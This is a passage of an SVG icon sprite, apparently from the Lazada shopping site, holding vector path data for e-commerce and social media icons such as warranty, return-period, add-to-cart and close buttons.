      d="M791.236118 531.80270466A78.30034946 78.30034946 0 0 0 785.77330297 517.91804997a61.45666943 61.45666943 0 0 0-30.38690869-29.02120529 20.03032178 20.03032178 0 0 0-8.19422255-3.30045065l-46.32012027-7.2837541a20.03032178 20.03032178 0 0 0-22.76172928 16.38844581l-36.76019288 219.99211563a19.80270466 19.80270466 0 0 0 16.27463616 22.76173001l42.79205178 6.94232733a17.41272317 17.41272317 0 0 0 3.41425958 0h5.34900611a60.7738181 60.7738181 0 0 0 41.54015658-17.75414919 79.66605358 79.66605358 0 0 0 9.78754377-11.38086501 79.66605358 79.66605358 0 0 0 8.9908828 0.79666097 77.73130633 77.73130633 0 0 0 26.6312238-4.77996369l-5.121389 30.1592923a83.30793026 83.30793026 0 0 1-35.96353262 51.10008252c-31.75261281 23.67219847-94.11975141 46.66154558-214.52930132 36.64638469a56.90432358 56.90432358 0 0 0-44.27156411-32.20784776c-29.47643951-4.89377188-56.90432358 9.78754378-60.43239133 33.00450801s16.95748823 45.52345929 46.43392773 50.7586572A58.2700277 58.2700277 0 0 0 530.84193207 869.58677086c22.76172928 2.16236438 44.61299011 3.18664247 65.09854685 3.18664248 80.69033094 0 142.60223533-16.27463689 184.82524325-48.59629284a120.86478413 120.86478413 0 0 0 49.84818803-76.59322005l17.98176632-108.23202392 3.18664246-18.66461766a77.95892343 77.95892343 0 0 0-60.54620098-88.88455421z m20.94079094 82.28365219l-5.23519719 31.41118677a38.125897 38.125897 0 0 1-30.72833545 30.61452652l17.07129715-101.74493154a38.01208808 38.01208808 0 0 1 18.89223549 39.71921825zM723.17854652 698.87379943a20.03032178 20.03032178 0 0 1-16.04701904 6.48709312l-22.76172929-3.86949381 30.27309978-180.95575016 22.76173 3.64187668a20.3717478 20.3717478 0 0 1 13.08799443 11.380865 48.82390995 48.82390995 0 0 1 3.8694938 30.04548266l-17.64034029 105.72823352A49.05152707 49.05152707 0 0 1 723.17854652 698.87379943zM285.58429604 491.28682617A19.91651357 19.91651357 0 0 0 262.25352361 475.80885026l-45.52345929 8.99088279a20.14413068 20.14413068 0 0 0-8.08041363 3.64187669 61.34286124 61.34286124 0 0 0-29.81786626 30.15929157A88.42931928 88.42931928 0 0 0 173.2551612 573.68428727l21.73745121 104.93157327c7.85279651 37.67066206 36.6463847 64.41569478 67.2609112 64.41569405a54.05910787 54.05910787 0 0 0 6.03185818-0.56904314h0.56904314a16.72987112 16.72987112 0 0 0 4.09711163 0l42.45062575-9.44611774A19.80270466 19.80270466 0 0 0 330.5387122 709.57181237zM264.75731402 703.19852818c-11.380865 2.27617329-26.40360597-11.380865-30.72833544-32.43546488L212.17771847 565.60387292a50.30342227 50.30342227 0 0 1 2.73140751-30.15929158A20.48555673 20.48555673 0 0 1 228.11092933 523.60848211l22.76172928-4.55234584L287.74666042 698.87379943zM771.43341334 458.62374419a93.09547403 93.09547403 0 0 1 16.04701904 9.78754378c0-103.56586915-25.37932861-183.80096588-74.20323782-238.99816004C661.38045108 171.02929132 582.85248376 141.21142578 479.28661461 141.21142578S297.87563022 171.02929132 245.86507854 229.52693612C196.47212546 285.29317342 171.20660503 366.89397427 171.77564889 472.39459067a89.56740555 89.56740555 0 0 1 19.11985261-13.54322937 54.05910787 54.05910787 0 0 1 18.77842655-7.6251794l3.6418767-0.68285133c2.84521643-83.87697341 23.89981629-148.97551953 63.5052256-193.47470145a67.37471941 67.37471941 0 0 0 34.1425943 37.67066277 63.96045983 63.96045983 0 0 0 26.06218066 5.34900612 88.54312818 88.54312818 0 0 0 45.52345857-13.31561155 139.52940179 139.52940179 0 0 1 22.76173002-10.69801295 234.44581418 234.44581418 0 0 1 74.43085566-11.380865 234.21819706 234.21819706 0 0 1 74.31704676 11.38086501 144.99221681 144.99221681 0 0 1 22.76172927 10.69801294 88.54312818 88.54312818 0 0 0 45.5234593 13.31561155 63.96045983 63.96045983 0 0 0 26.06217995-5.34900612 67.37471941 67.37471941 0 0 0 34.14259501-37.67066277c39.26398328 44.15775518 60.31858315 109.37011021 63.6190338 194.0437446l6.25947528 0.91046916a56.90432358 56.90432358 0 0 1 19.00604441 6.60090131z m-139.98463673-201.78273218a23.78600738 23.78600738 0 0 1-9.21850063 1.82093833 39.4916004 39.4916004 0 0 1-11.38086429-1.93474726A217.82975197 217.82975197 0 0 0 569.53687222 237.49354157l-1.25189519-0.56904315v1.02427808-1.02427808a273.82360639 273.82360639 0 0 0-87.74646722-13.65703758H478.48995436a272.45790226 272.45790226 0 0 0-87.5188501 13.7708465l-1.59332123 0.56904314a211.57027597 211.57027597 0 0 0-40.85730452 19.1198526 40.06064427 40.06064427 0 0 1-12.06371634 2.04855545 23.78600738 23.78600738 0 0 1-9.21850063-1.82093834c-10.01516088-4.55234587-14.90893277-18.55080946-17.18510606-29.70405662C353.30044148 197.43289802 410.20476579 182.41015633 479.62804064 182.29634741S606.06944801 197.43289802 649.20292582 227.13695464c-2.84521643 11.15324717-7.6251794 25.1517115-17.75414922 29.70405737z">
    </path>
  </symbol>
  <symbol id="lazadaicon_nowarranty" viewBox="0 0 1024 1024">
    <path
      d="M298.666667 648.533333l-29.866667 34.133334C153.6 490.666667 170.666667 256 170.666667 251.733333c0-4.266667 4.266667-12.8 8.533333-17.066666 4.266667-4.266667 12.8-4.266667 17.066667-4.266667 217.6 25.6 285.866667-85.333333 285.866666-85.333333 4.266667-8.533333 12.8-12.8 21.333334-12.8s17.066667 4.266667 21.333333 8.533333c4.266667 4.266667 38.4 59.733333 140.8 81.066667l-34.133333 38.4c-68.266667-17.066667-106.666667-51.2-128-72.533334-34.133333 38.4-119.466667 102.4-285.866667 89.6-4.266667 59.733333 4.266667 226.133333 81.066667 371.2z m537.6-401.066666v4.266666c0 4.266667 34.133333 482.133333-320 631.466667h-8.533334H494.933333c-55.466667-21.333333-98.133333-51.2-136.533333-85.333333l29.866667-34.133334c34.133333 29.866667 68.266667 55.466667 115.2 76.8C763.733333 725.333333 789.333333 409.6 793.6 298.666667l42.666667-51.2zM814.933333 128l38.4 34.133333L226.133333 883.2l-38.4-34.133333L814.933333 128z">
    </path>
  </symbol>
  <symbol id="lazadaicon_warranty" viewBox="0 0 1024 1024">
    <path
      d="M844.8 234.666667c-4.266667-4.266667-12.8-4.266667-17.066667-4.266667-217.6 25.6-290.133333-85.333333-294.4-89.6-4.266667-8.533333-12.8-12.8-21.333333-12.8s-17.066667 4.266667-21.333333 12.8c0 0-72.533333 115.2-294.4 89.6-4.266667 0-12.8 0-17.066667 4.266667-4.266667 0-8.533333 8.533333-8.533333 12.8 0 4.266667-34.133333 494.933333 332.8 648.533333h21.333333C891.733333 742.4 853.333333 256 853.333333 247.466667c0-4.266667-4.266667-12.8-8.533333-12.8z m-627.2 42.666666c170.666667 12.8 260.266667-51.2 294.4-89.6 34.133333 38.4 123.733333 102.4 294.4 89.6 4.266667 93.866667-12.8 448-294.4 571.733334C230.4 725.333333 217.6 371.2 217.6 277.333333z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_0day" viewBox="0 0 1024 1024">
    <path
      d="M512 281.6c-136.533333 0-247.466667 106.666667-247.466667 238.933333 0 38.4 8.533333 76.8 29.866667 110.933334l-38.4 38.4c-25.6-42.666667-42.666667-93.866667-42.666667-149.333334 0-157.866667 132.266667-290.133333 294.4-290.133333 51.2 0 102.4 12.8 145.066667 38.4l-12.8 17.066667-38.4 12.8c-25.6-12.8-59.733333-17.066667-89.6-17.066667z m149.333333 430.933333c12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 38.4-110.933333 59.733333-179.2 59.733334-59.733333 0-110.933333-17.066667-157.866667-42.666667l34.133334-34.133333c34.133333 21.333333 76.8 29.866667 119.466666 29.866666 59.733333 0 110.933333-17.066667 153.6-51.2z m251.733334-213.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133333-93.866667 0-179.2-29.866667-247.466667-81.066666l34.133334-38.4c59.733333 42.666667 136.533333 64 213.333333 64 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-21.333333 25.6-21.333333zM823.466667 298.666667c-4.266667 17.066667-17.066667 29.866667-34.133334 34.133333h-4.266666l38.4-34.133333zM200.533333 725.333333l-34.133333 34.133334C115.2 695.466667 85.333333 610.133333 85.333333 520.533333c0-230.4 192-418.133333 426.666667-418.133333 59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c8.533333-12.8 21.333333-21.333333 38.4-17.066667 17.066667 0 34.133333 12.8 38.4 29.866667l4.266666 21.333333-42.666666 42.666667-8.533334-34.133334-34.133333 55.466667C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 76.8 21.333333 149.333333 64 204.8zM896 85.333333l42.666667 38.4-810.666667 810.666667-42.666667-38.4L896 85.333333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_7days" viewBox="0 0 1024 1024">
    <path
      d="M648.533333 409.6v38.4l-106.666666 238.933333h-76.8l98.133333-217.6h-119.466667V409.6h204.8z m264.533334 85.333333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6z m-401.066667-213.333333c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_14days" viewBox="0 0 1024 1024">
    <path
      d="M913.066667 494.933333c12.8 0 25.6 12.8 25.6 25.6 0 230.4-192 418.133333-426.666667 418.133334S85.333333 750.933333 85.333333 520.533333s192-418.133333 426.666667-418.133333c59.733333 0 119.466667 12.8 174.933333 38.4l21.333334-34.133333c4.266667-17.066667 21.333333-21.333333 38.4-21.333334s34.133333 12.8 38.4 29.866667l42.666666 162.133333c8.533333 21.333333-8.533333 46.933333-29.866666 55.466667l-179.2 55.466667h-8.533334c-8.533333 0-21.333333-8.533333-25.6-17.066667-8.533333-12.8 0-25.6 12.8-29.866667l174.933334-55.466666-34.133334-140.8-34.133333 59.733333C648.533333 170.666667 580.266667 153.6 512 153.6c-209.066667 0-375.466667 166.4-375.466667 366.933333 0 204.8 170.666667 366.933333 375.466667 366.933334 209.066667 0 375.466667-166.4 375.466667-366.933334 0-12.8 12.8-25.6 25.6-25.6zM392.533333 469.333333V413.866667h115.2c0 17.066667-4.266667 29.866667-4.266666 46.933333v157.866667c0 17.066667 0 29.866667 4.266666 46.933333h-68.266666c0-12.8 4.266667-29.866667 4.266666-46.933333V469.333333H392.533333z m153.6 145.066667v-55.466667c12.8-12.8 12.8-12.8 29.866667-34.133333l68.266667-76.8c12.8-17.066667 21.333333-25.6 29.866666-34.133333h64c0 17.066667-4.266667 29.866667-4.266666 51.2v98.133333h8.533333c8.533333 0 21.333333 0 29.866667-4.266667v55.466667H733.866667v12.8c0 17.066667 0 25.6 4.266666 38.4h-64c0-8.533333 4.266667-21.333333 4.266667-38.4v-12.8h-132.266667z m123.733334-51.2v-34.133333-42.666667c-4.266667 8.533333-12.8 12.8-17.066667 25.6l-42.666667 51.2h59.733334zM512 281.6c-136.533333 0-247.466667 106.666667-247.466667 243.2 0 132.266667 110.933333 243.2 247.466667 243.2 55.466667 0 106.666667-17.066667 149.333333-51.2 12.8-8.533333 25.6-4.266667 34.133334 4.266667 8.533333 8.533333 8.533333 25.6-4.266667 34.133333-51.2 34.133333-110.933333 55.466667-179.2 55.466667-162.133333 0-294.4-132.266667-294.4-290.133334 0-157.866667 132.266667-290.133333 294.4-290.133333 55.466667 0 110.933333 17.066667 157.866667 46.933333l-68.266667 21.333334c-25.6-12.8-59.733333-17.066667-89.6-17.066667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_optionChecked" viewBox="0 0 1024 1024">
    <path d="M1023.6802 0v1023.3604H0.3198L1023.6802 0z" fill="#0a5d24"></path>
    <path
      d="M652.072455 910.790756l-173.971268-173.331668 49.249219-49.249219 124.722049 124.722049 263.515303-263.515303 48.609619 49.249219-312.124922 312.124922zM0.3198 1023.3604v-63.960025L959.720175 0h63.960025v44.772017L45.091818 1024 0.3198 1023.3604z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_google" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#D34836"></path>
    <path
      d="M583.68 559.104v-81.92H389.12v81.92h112.64c-16.384 49.152-63.488 81.92-116.736 81.92-51.2 0-114.688-47.104-114.688-122.88 0-69.632 49.152-122.88 114.688-122.88 30.72 0 61.44 12.288 81.92 30.72l59.392-59.392c-36.864-34.816-86.016-55.296-139.264-55.296-112.64 0-202.752 92.16-202.752 202.752s92.16 202.752 202.752 202.752c106.496 4.096 184.32-61.44 196.608-157.696zM839.68 483.328v51.2h-71.68v71.68H716.8v-71.68h-71.68v-51.2H716.8v-71.68h51.2v71.68H839.68z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_twitter" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#5EAADE"></path>
    <path
      d="M784.384 346.112c-20.48 8.192-40.96 14.336-63.488 18.432 22.528-14.336 40.96-34.816 49.152-61.44-22.528 12.288-45.056 22.528-71.68 26.624-20.48-22.528-49.152-34.816-81.92-34.816-61.44 0-112.64 49.152-112.64 112.64 0 8.192 0 16.384 2.048 24.576-92.16-4.096-176.128-49.152-231.424-116.736-8.192 14.336-14.336 32.768-14.336 53.248 0 38.912 20.48 73.728 49.152 92.16-18.432 0-34.816-6.144-51.2-14.336v2.048c0 53.248 38.912 100.352 90.112 110.592-10.24 2.048-18.432 4.096-28.672 4.096-8.192 0-14.336 0-20.48-2.048 14.336 45.056 55.296 77.824 104.448 77.824-38.912 30.72-86.016 47.104-139.264 47.104-8.192 0-18.432 0-26.624-2.048 49.152 32.768 108.544 51.2 172.032 51.2 206.848 0 319.488-169.984 319.488-319.488v-14.336c20.48-14.336 38.912-34.816 55.296-55.296z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_pinterest" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#CA242D"></path>
    <path
      d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
    <path
      d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z"
      fill="#181818"></path>
    <path
      d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
    <path
      d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z">
    </path>
  </symbol>
  <symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
    <path
      d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
    <path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
  </symbol>
  <symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
    <path d="M320 480h384v64h-384z"></path>
  </symbol>
  <symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z">
    </path>
  </symbol>
  <symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
    <path
      d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z">
    </path>
  </symbol>
  <symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
    <path
      d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
    <path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z"
      fill="#0a5d24"></path>
  </symbol>
  <symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
    <path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
    <path
      d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z"
      fill="#FF330C"></path>
  </symbol>
  <symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
    <path
      d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z"
      fill="#9E9E9E"></path>
  </symbol>
  <symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
    <path
      d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z"
      fill="#808080"></path>
  </symbol>
  <symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
    <path
      d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z"
      fill="#26A96D"></path>
  </symbol>
  <symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
    <path
      d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z">
    </path>
  </symbol>
  <symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
    <path
      d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z"
      fill="#D1D3D4"></path>
  </symbol>
  <symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
    <path
      d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z"
      fill="#183545"></path>
  </symbol>
  <symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
    <path
      d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z">
    </path>
  </symbol>
  <symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
    <path
